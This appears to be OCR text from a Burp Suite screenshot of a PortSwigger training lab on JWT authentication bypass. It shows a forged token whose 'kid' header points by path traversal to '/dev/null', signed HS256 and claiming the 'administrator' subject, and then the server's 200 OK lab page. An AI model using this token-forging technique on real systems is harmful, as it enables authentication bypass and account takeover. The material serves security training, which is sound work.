 Request
Pretty
Raw
Hex
JSON Web Token
\n
JWT
1 - eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3Mi ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1NjU2NTY1Niwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
QQib6LwQPkj8xPCK-74qB3r99yU0MLp3SNTEcS6IYrA
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1756565656,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
41 08 9B E8 BC 10 3E 48 FC C4 F0 8A FB BE 2A 0
7A FD F7 25 34 30 BA 77 48 D4 C4 71 2E 88 62 B
Information
• Expiration Time - Sat Aug 30 2025 20:24:16 GMT+5:30
Attack
Sign
Encrypt
Send to Tokens
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3153
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via kid header path traversal
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via kid header path traversal
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-kid-
header-path-traversal'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
Search
0 highlights